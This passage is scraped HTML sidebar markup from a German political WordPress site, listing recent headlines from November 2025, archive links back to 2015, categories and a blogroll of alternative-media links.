					<a href="https://staseve.eu/?p=256185">Steinmeiers Horror-Rede: Opposition verbieten, Meinungsfreiheit abschaffen | AR!, 10.11.25</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256183">Während er krankgeschrieben war: OB von Baden-Baden kracht mit 1,5 Promille gegen Ampel</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256181">Rede zum 9. November &#8211; Wagenknecht wirft Steinmeier „politische Dummheit“ vor</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256179">Metallarbeitgeber: Wirtschaftswende droht an SPD zu scheitern</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256177">Entwicklungszentrum &#8211; Nächster Autozulieferer muss Stellen abbauen: Swoboda macht Standort in Schorndorf dicht</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256175">GdP: Erhöhte Sicherheitsmaßnahmen zum Karnevalsauftakt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256173">Nach Anschlag &#8211; Mangelhaftes Sicherheitskonzept: Stadt Magdeburg verweigert Genehmigung für Weihnachtsmarkt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256170">Ernüchterter Blick von Außen: Indischer Physiker sieht Deutschland im Niedergang</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256168">Kriegsgräberpflege: Letzte Brücke zwischen Deutschland und Rußland</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256166">Schwarzarbeit: Koalition nimmt nun auch Lieferdienste ins Visier</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256164">Hubertz will nicht mit Baby im Bundestag reden</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256162">Grünen-Chefin für Abschiebungen von Straftätern nach Syrien</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256151">Energie-Ökonom fordert Aus für Wärmepumpen-Förderung</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256134">München: Unbekannte werfen Steine auf fahrenden Zug</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256131">Rede zur Pogromnacht &#8211; AfD kritisiert Steinmeiers Äußerung zu Parteiverbotsverfahren</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256128">Kommentar &#8211; Bundespräsident knietief im Kampf gegen Rechts: Am neunten November beschmutzt Steinmeier sein Amt und die Republik</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256126">Ansprache &#8211; Steinmeier hält Brandmauer-Rede: Bundespräsident für Wahlausschluss, Beamtenentlassungen, AfD-Verbot</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256123">Sachsen &#8211; Um Extremisten in der Justiz zu verhindern: Verfassungstreueprüfung für Schöffen geplant</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256121">Warken offen für Gebühr bei Ausscheren aus Primärarztsystem</a>
											<span class="post-date">10. November 2025</span>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256214#comment-318481">Forsa: AfD weiter vorn &#8211; Linke verliert</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256216#comment-318480">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256218#comment-318479">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256220#comment-318478">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256223#comment-318477">Alice Schwarzer: Linke verdrängen die Realität</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archive</h3>
			<ul>
					<li><a href='https://staseve.eu/?m=202511'>November 2025</a></li>
	<li><a href='https://staseve.eu/?m=202510'>Oktober 2025</a></li>
	<li><a href='https://staseve.eu/?m=202509'>September 2025</a></li>
	<li><a href='https://staseve.eu/?m=202508'>August 2025</a></li>
	<li><a href='https://staseve.eu/?m=202507'>Juli 2025</a></li>
	<li><a href='https://staseve.eu/?m=202506'>Juni 2025</a></li>
	<li><a href='https://staseve.eu/?m=202505'>Mai 2025</a></li>
	<li><a href='https://staseve.eu/?m=202504'>April 2025</a></li>
	<li><a href='https://staseve.eu/?m=202503'>März 2025</a></li>
	<li><a href='https://staseve.eu/?m=202502'>Februar 2025</a></li>
	<li><a href='https://staseve.eu/?m=202501'>Januar 2025</a></li>
	<li><a href='https://staseve.eu/?m=202412'>Dezember 2024</a></li>
	<li><a href='https://staseve.eu/?m=202411'>November 2024</a></li>
	<li><a href='https://staseve.eu/?m=202410'>Oktober 2024</a></li>
	<li><a href='https://staseve.eu/?m=202409'>September 2024</a></li>
	<li><a href='https://staseve.eu/?m=202408'>August 2024</a></li>
	<li><a href='https://staseve.eu/?m=202407'>Juli 2024</a></li>
	<li><a href='https://staseve.eu/?m=202406'>Juni 2024</a></li>
	<li><a href='https://staseve.eu/?m=202405'>Mai 2024</a></li>
	<li><a href='https://staseve.eu/?m=202404'>April 2024</a></li>
	<li><a href='https://staseve.eu/?m=202403'>März 2024</a></li>
	<li><a href='https://staseve.eu/?m=202402'>Februar 2024</a></li>
	<li><a href='https://staseve.eu/?m=202401'>Januar 2024</a></li>
	<li><a href='https://staseve.eu/?m=202312'>Dezember 2023</a></li>
	<li><a href='https://staseve.eu/?m=202311'>November 2023</a></li>
	<li><a href='https://staseve.eu/?m=202310'>Oktober 2023</a></li>
	<li><a href='https://staseve.eu/?m=202309'>September 2023</a></li>
	<li><a href='https://staseve.eu/?m=202308'>August 2023</a></li>
	<li><a href='https://staseve.eu/?m=202307'>Juli 2023</a></li>
	<li><a href='https://staseve.eu/?m=202306'>Juni 2023</a></li>
	<li><a href='https://staseve.eu/?m=202305'>Mai 2023</a></li>
	<li><a href='https://staseve.eu/?m=202304'>April 2023</a></li>
	<li><a href='https://staseve.eu/?m=202303'>März 2023</a></li>
	<li><a href='https://staseve.eu/?m=202302'>Februar 2023</a></li>
	<li><a href='https://staseve.eu/?m=202301'>Januar 2023</a></li>
	<li><a href='https://staseve.eu/?m=202212'>Dezember 2022</a></li>
	<li><a href='https://staseve.eu/?m=202211'>November 2022</a></li>
	<li><a href='https://staseve.eu/?m=202210'>Oktober 2022</a></li>
	<li><a href='https://staseve.eu/?m=202209'>September 2022</a></li>
	<li><a href='https://staseve.eu/?m=202208'>August 2022</a></li>
	<li><a href='https://staseve.eu/?m=202207'>Juli 2022</a></li>
	<li><a href='https://staseve.eu/?m=202206'>Juni 2022</a></li>
	<li><a href='https://staseve.eu/?m=202205'>Mai 2022</a></li>
	<li><a href='https://staseve.eu/?m=202204'>April 2022</a></li>
	<li><a href='https://staseve.eu/?m=202203'>März 2022</a></li>
	<li><a href='https://staseve.eu/?m=202202'>Februar 2022</a></li>
	<li><a href='https://staseve.eu/?m=202201'>Januar 2022</a></li>
	<li><a href='https://staseve.eu/?m=202112'>Dezember 2021</a></li>
	<li><a href='https://staseve.eu/?m=202111'>November 2021</a></li>
	<li><a href='https://staseve.eu/?m=202110'>Oktober 2021</a></li>
	<li><a href='https://staseve.eu/?m=202109'>September 2021</a></li>
	<li><a href='https://staseve.eu/?m=202108'>August 2021</a></li>
	<li><a href='https://staseve.eu/?m=202107'>Juli 2021</a></li>
	<li><a href='https://staseve.eu/?m=202106'>Juni 2021</a></li>
	<li><a href='https://staseve.eu/?m=202105'>Mai 2021</a></li>
	<li><a href='https://staseve.eu/?m=202104'>April 2021</a></li>
	<li><a href='https://staseve.eu/?m=202103'>März 2021</a></li>
	<li><a href='https://staseve.eu/?m=202102'>Februar 2021</a></li>
	<li><a href='https://staseve.eu/?m=202101'>Januar 2021</a></li>
	<li><a href='https://staseve.eu/?m=202012'>Dezember 2020</a></li>
	<li><a href='https://staseve.eu/?m=202011'>November 2020</a></li>
	<li><a href='https://staseve.eu/?m=202010'>Oktober 2020</a></li>
	<li><a href='https://staseve.eu/?m=202009'>September 2020</a></li>
	<li><a href='https://staseve.eu/?m=202008'>August 2020</a></li>
	<li><a href='https://staseve.eu/?m=202007'>Juli 2020</a></li>
	<li><a href='https://staseve.eu/?m=202006'>Juni 2020</a></li>
	<li><a href='https://staseve.eu/?m=202005'>Mai 2020</a></li>
	<li><a href='https://staseve.eu/?m=202004'>April 2020</a></li>
	<li><a href='https://staseve.eu/?m=202003'>März 2020</a></li>
	<li><a href='https://staseve.eu/?m=202002'>Februar 2020</a></li>
	<li><a href='https://staseve.eu/?m=202001'>Januar 2020</a></li>
	<li><a href='https://staseve.eu/?m=201912'>Dezember 2019</a></li>
	<li><a href='https://staseve.eu/?m=201911'>November 2019</a></li>
	<li><a href='https://staseve.eu/?m=201910'>Oktober 2019</a></li>
	<li><a href='https://staseve.eu/?m=201909'>September 2019</a></li>
	<li><a href='https://staseve.eu/?m=201908'>August 2019</a></li>
	<li><a href='https://staseve.eu/?m=201907'>Juli 2019</a></li>
	<li><a href='https://staseve.eu/?m=201906'>Juni 2019</a></li>
	<li><a href='https://staseve.eu/?m=201905'>Mai 2019</a></li>
	<li><a href='https://staseve.eu/?m=201904'>April 2019</a></li>
	<li><a href='https://staseve.eu/?m=201903'>März 2019</a></li>
	<li><a href='https://staseve.eu/?m=201902'>Februar 2019</a></li>
	<li><a href='https://staseve.eu/?m=201901'>Januar 2019</a></li>
	<li><a href='https://staseve.eu/?m=201812'>Dezember 2018</a></li>
	<li><a href='https://staseve.eu/?m=201811'>November 2018</a></li>
	<li><a href='https://staseve.eu/?m=201810'>Oktober 2018</a></li>
	<li><a href='https://staseve.eu/?m=201809'>September 2018</a></li>
	<li><a href='https://staseve.eu/?m=201808'>August 2018</a></li>
	<li><a href='https://staseve.eu/?m=201807'>Juli 2018</a></li>
	<li><a href='https://staseve.eu/?m=201806'>Juni 2018</a></li>
	<li><a href='https://staseve.eu/?m=201805'>Mai 2018</a></li>
	<li><a href='https://staseve.eu/?m=201804'>April 2018</a></li>
	<li><a href='https://staseve.eu/?m=201803'>März 2018</a></li>
	<li><a href='https://staseve.eu/?m=201802'>Februar 2018</a></li>
	<li><a href='https://staseve.eu/?m=201801'>Januar 2018</a></li>
	<li><a href='https://staseve.eu/?m=201712'>Dezember 2017</a></li>
	<li><a href='https://staseve.eu/?m=201711'>November 2017</a></li>
	<li><a href='https://staseve.eu/?m=201710'>Oktober 2017</a></li>
	<li><a href='https://staseve.eu/?m=201709'>September 2017</a></li>
	<li><a href='https://staseve.eu/?m=201708'>August 2017</a></li>
	<li><a href='https://staseve.eu/?m=201707'>Juli 2017</a></li>
	<li><a href='https://staseve.eu/?m=201706'>Juni 2017</a></li>
	<li><a href='https://staseve.eu/?m=201705'>Mai 2017</a></li>
	<li><a href='https://staseve.eu/?m=201704'>April 2017</a></li>
	<li><a href='https://staseve.eu/?m=201703'>März 2017</a></li>
	<li><a href='https://staseve.eu/?m=201702'>Februar 2017</a></li>
	<li><a href='https://staseve.eu/?m=201701'>Januar 2017</a></li>
	<li><a href='https://staseve.eu/?m=201612'>Dezember 2016</a></li>
	<li><a href='https://staseve.eu/?m=201611'>November 2016</a></li>
	<li><a href='https://staseve.eu/?m=201610'>Oktober 2016</a></li>
	<li><a href='https://staseve.eu/?m=201609'>September 2016</a></li>
	<li><a href='https://staseve.eu/?m=201608'>August 2016</a></li>
	<li><a href='https://staseve.eu/?m=201607'>Juli 2016</a></li>
	<li><a href='https://staseve.eu/?m=201606'>Juni 2016</a></li>
	<li><a href='https://staseve.eu/?m=201605'>Mai 2016</a></li>
	<li><a href='https://staseve.eu/?m=201604'>April 2016</a></li>
	<li><a href='https://staseve.eu/?m=201603'>März 2016</a></li>
	<li><a href='https://staseve.eu/?m=201602'>Februar 2016</a></li>
	<li><a href='https://staseve.eu/?m=201601'>Januar 2016</a></li>
	<li><a href='https://staseve.eu/?m=201512'>Dezember 2015</a></li>
	<li><a href='https://staseve.eu/?m=201511'>November 2015</a></li>
	<li><a href='https://staseve.eu/?m=201510'>Oktober 2015</a></li>
	<li><a href='https://staseve.eu/?m=201509'>September 2015</a></li>
	<li><a href='https://staseve.eu/?m=201508'>August 2015</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://staseve.eu/?cat=1">Aktuell</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://staseve.eu/?cat=4">Freies Deutschland</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://staseve.eu/?cat=10">Geschichte</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://staseve.eu/?cat=2">Gesundheit</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://staseve.eu/?cat=11">Kultur</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://staseve.eu/?cat=12">Nachrichten</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://staseve.eu/?cat=3">Politik</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://staseve.eu/?cat=13">Seminare</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://staseve.eu/?cat=14">Soziales</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://staseve.eu/?cat=17">Sport</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://staseve.eu/?cat=5">StaSeVe Aktuell</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://staseve.eu/?cat=6">StaSeVe Fälle</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://staseve.eu/?cat=7">Völkerrecht</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://staseve.eu/?cat=9">web-archiv staseve.wordpress</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://staseve.eu/?cat=15">Wirtschaft</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://staseve.eu/?cat=8">Wissenschaft</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://staseve.eu/wp-login.php">Anmelden</a></li>
			<li><a href="https://staseve.eu/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="https://staseve.eu/?feed=comments-rss2">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="linkcat-45612" class="widget-container widget_links"><h3 class="widget-title">Alternatives TV</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://bewusst.tv/">bewusst.tv</a></li>
<li><a href="https://www.youtube.com/channel/UCXCFPJd9qo0NQkIElQbDuqA">Conrebbi</a></li>
<li><a href="https://www.youtube.com/channel/UCdQ3tHuZSA5IJzhLnyBMySg/videos?view_as=subscriber">Parteienallianz 2</a></li>
<li><a href="http://quer-denken.tv/">quer-denken.tv</a></li>
<li><a href="https://www.youtube.com/channel/UCxnZp9RSDcS3iDYrCeMNiBg">StaSeVe-Kanal (Parteienallianz)</a></li>
<li><a href="https://vimeo.com/user17990687">StaSeVe-Kanal (Peter Frühwald)</a></li>

	</ul>
</li>
<li id="linkcat-45608" class="widget-container widget_links"><h3 class="widget-title">Blogs</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://de.gatestoneinstitute.org">Gatestone Institut</a></li>
<li><a href="http://www.griechenland-blog.gr/">Griechenlandblog</a></li>
<li><a href="http://haunebu7.wordpress.com">haunebu7</a></li>
<li><a href="http://kreativ-garn.de/">Kunst &amp; Design</a></li>
<li><a href="https://adn46.wordpress.com/">Nachrichtenagentur ADN</a></li>
<li><a href="http://vineyardsaker.de/">Neurusslandblog (Donezk, Lugansk)</a></li>
<li><a href="http://www.politaia.org/">Politaia</a></li>
<li><a href="http://www.voltairenet.org/de">Voltaire Netzwerk</a></li>
<li><a href="https://www.zeitenschrift.com/">Zeitenschrift</a></li>

	</ul>
</li>
<li id="linkcat-45610" class="widget-container widget_links"><h3 class="widget-title">Dienstleistung</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://alles-auf-einen-klick.eu/">Alles auf einen Klick</a></li>
<li><a href="http://novertis.com/">Stiftungen</a></li>

	</ul>
</li>
<li id="linkcat-45611" class="widget-container widget_links"><h3 class="widget-title">Seminare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://staseve.eu/aktuelle-seminare-mit-peter-fruehwald">Seminare mit Peter Frühwald</a></li>
<li><a href="https://www.edudip.com/academy/peter.fr%C3%BChwald">Webinare Peter Frühwald</a></li>

	</ul>
</li>
<li id="linkcat-45609" class="widget-container widget_links"><h3 class="widget-title">Shops</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://de.dawanda.com/shop/BSGalerie2">handgestrickte Mützen und Kunstdrucke</a></li>
<li><a href="https://shop.spreadshirt.de/idee09/">Idee09</a></li>
<li><a href="http://kreativverstrickt.jimdo.com/">Kreativverstrickt</a></li>
<li><a href="https://www.artflakes.com/de/shop/bs2008">Kunstdrucke bs2008</a></li>

	</ul>
</li>
<li id="linkcat-51" class="widget-container widget_links"><h3 class="widget-title">Staatliche Selbstverwaltung</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://selbstverwaltung-deutschland.de">Informationen zur Staatlichen Selbstverwaltung</a></li>

	</ul>
</li>
<li id="rss-2" class="widget-container widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.staseve.eu/rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://staseve.eu/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Staseve Aktuell</a></h3></li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"></div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://staseve.eu/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://staseve.eu/?p=256238">Brüssel &#8211; Die Europäische Union will neuen Geheimdienst gründen – jeder Mitgliedsstaat soll Mitarbeiter entsenden</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256236">Facebook-Posting &#8211; Schweizer muss zehn Tage in Haft, weil er schrieb, dass Skelette nur männlich oder weiblich seien</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256234">Baden-Württemberg &#8211; AfD zieht vor Verfassungsgericht – weil sie den Landtagstunnel nicht nutzen darf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256232">Gemeinsame Erklärung &#8211; Vier BSW-Abgeordnete treten aus der Partei aus – Koalition in Brandenburg wackelt</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256228">„eingollan“ &#8211; Angriff auf Grünen-Abgeordneten bei „Seitenwechsel“-Messe? Video wirft Fragen auf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256225">Sparmaßnahmen &#8211; Auftragsflaute überschattet Maschinenbau: EMAG-Gruppe streicht fast 500 Stellen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256223">Alice Schwarzer: Linke verdrängen die Realität</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256220">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256218">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256216">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256214">Forsa: AfD weiter vorn &#8211; Linke verliert</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256185">Steinmeiers Horror-Rede: Opposition verbieten, Meinungsfreiheit abschaffen | AR!, 10.11.25</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256183">Während er krankgeschrieben war: OB von Baden-Baden kracht mit 1,5 Promille gegen Ampel</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256181">Rede zum 9. November &#8211; Wagenknecht wirft Steinmeier „politische Dummheit“ vor</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256179">Metallarbeitgeber: Wirtschaftswende droht an SPD zu scheitern</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256177">Entwicklungszentrum &#8211; Nächster Autozulieferer muss Stellen abbauen: Swoboda macht Standort in Schorndorf dicht</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256175">GdP: Erhöhte Sicherheitsmaßnahmen zum Karnevalsauftakt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256173">Nach Anschlag &#8211; Mangelhaftes Sicherheitskonzept: Stadt Magdeburg verweigert Genehmigung für Weihnachtsmarkt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256170">Ernüchterter Blick von Außen: Indischer Physiker sieht Deutschland im Niedergang</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256168">Kriegsgräberpflege: Letzte Brücke zwischen Deutschland und Rußland</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256166">Schwarzarbeit: Koalition nimmt nun auch Lieferdienste ins Visier</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256164">Hubertz will nicht mit Baby im Bundestag reden</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256162">Grünen-Chefin für Abschiebungen von Straftätern nach Syrien</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256151">Energie-Ökonom fordert Aus für Wärmepumpen-Förderung</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256134">München: Unbekannte werfen Steine auf fahrenden Zug</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256131">Rede zur Pogromnacht &#8211; AfD kritisiert Steinmeiers Äußerung zu Parteiverbotsverfahren</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256128">Kommentar &#8211; Bundespräsident knietief im Kampf gegen Rechts: Am neunten November beschmutzt Steinmeier sein Amt und die Republik</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256126">Ansprache &#8211; Steinmeier hält Brandmauer-Rede: Bundespräsident für Wahlausschluss, Beamtenentlassungen, AfD-Verbot</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256123">Sachsen &#8211; Um Extremisten in der Justiz zu verhindern: Verfassungstreueprüfung für Schöffen geplant</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256121">Warken offen für Gebühr bei Ausscheren aus Primärarztsystem</a>
											<span class="post-date">10. November 2025</span>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256214#comment-318481">Forsa: AfD weiter vorn &#8211; Linke verliert</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256216#comment-318480">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256218#comment-318479">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256220#comment-318478">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256223#comment-318477">Alice Schwarzer: Linke verdrängen die Realität</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archive</h3>
			<ul>
					<li><a href='https://staseve.eu/?m=202511'>November 2025</a></li>
	<li><a href='https://staseve.eu/?m=202510'>Oktober 2025</a></li>
	<li><a href='https://staseve.eu/?m=202509'>September 2025</a></li>
	<li><a href='https://staseve.eu/?m=202508'>August 2025</a></li>
	<li><a href='https://staseve.eu/?m=202507'>Juli 2025</a></li>
	<li><a href='https://staseve.eu/?m=202506'>Juni 2025</a></li>
	<li><a href='https://staseve.eu/?m=202505'>Mai 2025</a></li>
	<li><a href='https://staseve.eu/?m=202504'>April 2025</a></li>
	<li><a href='https://staseve.eu/?m=202503'>März 2025</a></li>
	<li><a href='https://staseve.eu/?m=202502'>Februar 2025</a></li>
	<li><a href='https://staseve.eu/?m=202501'>Januar 2025</a></li>
	<li><a href='https://staseve.eu/?m=202412'>Dezember 2024</a></li>
	<li><a href='https://staseve.eu/?m=202411'>November 2024</a></li>
	<li><a href='https://staseve.eu/?m=202410'>Oktober 2024</a></li>
	<li><a href='https://staseve.eu/?m=202409'>September 2024</a></li>
	<li><a href='https://staseve.eu/?m=202408'>August 2024</a></li>
	<li><a href='https://staseve.eu/?m=202407'>Juli 2024</a></li>
	<li><a href='https://staseve.eu/?m=202406'>Juni 2024</a></li>
	<li><a href='https://staseve.eu/?m=202405'>Mai 2024</a></li>
	<li><a href='https://staseve.eu/?m=202404'>April 2024</a></li>
	<li><a href='https://staseve.eu/?m=202403'>März 2024</a></li>
	<li><a href='https://staseve.eu/?m=202402'>Februar 2024</a></li>
	<li><a href='https://staseve.eu/?m=202401'>Januar 2024</a></li>
	<li><a href='https://staseve.eu/?m=202312'>Dezember 2023</a></li>
	<li><a href='https://staseve.eu/?m=202311'>November 2023</a></li>
	<li><a href='https://staseve.eu/?m=202310'>Oktober 2023</a></li>
	<li><a href='https://staseve.eu/?m=202309'>September 2023</a></li>
	<li><a href='https://staseve.eu/?m=202308'>August 2023</a></li>
	<li><a href='https://staseve.eu/?m=202307'>Juli 2023</a></li>
	<li><a href='https://staseve.eu/?m=202306'>Juni 2023</a></li>
	<li><a href='https://staseve.eu/?m=202305'>Mai 2023</a></li>
	<li><a href='https://staseve.eu/?m=202304'>April 2023</a></li>
	<li><a href='https://staseve.eu/?m=202303'>März 2023</a></li>
	<li><a href='https://staseve.eu/?m=202302'>Februar 2023</a></li>
	<li><a href='https://staseve.eu/?m=202301'>Januar 2023</a></li>
	<li><a href='https://staseve.eu/?m=202212'>Dezember 2022</a></li>
	<li><a href='https://staseve.eu/?m=202211'>November 2022</a></li>
	<li><a href='https://staseve.eu/?m=202210'>Oktober 2022</a></li>
	<li><a href='https://staseve.eu/?m=202209'>September 2022</a></li>
	<li><a href='https://staseve.eu/?m=202208'>August 2022</a></li>
	<li><a href='https://staseve.eu/?m=202207'>Juli 2022</a></li>
	<li><a href='https://staseve.eu/?m=202206'>Juni 2022</a></li>
	<li><a href='https://staseve.eu/?m=202205'>Mai 2022</a></li>
	<li><a href='https://staseve.eu/?m=202204'>April 2022</a></li>
	<li><a href='https://staseve.eu/?m=202203'>März 2022</a></li>
	<li><a href='https://staseve.eu/?m=202202'>Februar 2022</a></li>
	<li><a href='https://staseve.eu/?m=202201'>Januar 2022</a></li>
	<li><a href='https://staseve.eu/?m=202112'>Dezember 2021</a></li>
	<li><a href='https://staseve.eu/?m=202111'>November 2021</a></li>
	<li><a href='https://staseve.eu/?m=202110'>Oktober 2021</a></li>
	<li><a href='https://staseve.eu/?m=202109'>September 2021</a></li>
	<li><a href='https://staseve.eu/?m=202108'>August 2021</a></li>
	<li><a href='https://staseve.eu/?m=202107'>Juli 2021</a></li>
	<li><a href='https://staseve.eu/?m=202106'>Juni 2021</a></li>
	<li><a href='https://staseve.eu/?m=202105'>Mai 2021</a></li>
	<li><a href='https://staseve.eu/?m=202104'>April 2021</a></li>
	<li><a href='https://staseve.eu/?m=202103'>März 2021</a></li>
